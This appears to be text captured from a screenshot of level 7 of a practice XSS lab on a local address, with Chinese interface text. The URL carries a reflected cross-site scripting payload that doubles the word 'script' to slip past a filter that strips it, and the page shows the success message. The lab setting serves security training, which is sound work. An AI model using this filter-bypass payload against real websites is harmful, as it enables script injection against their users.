 不安全 http://192.168.232.148/xss-labs-master/level7.php?keyword="><scscriptript>alert(1)<%2Fscrscriptipt>&submit=搜索 3
欢迎来到level7
没有找到和<scscriptript>alert(1)</scrscriptipt>相关的结果.
ipt>alert(1)</scrscriptipt> 搜索
7
levelseven
192.168.232.148
完成的不错!
确定 取消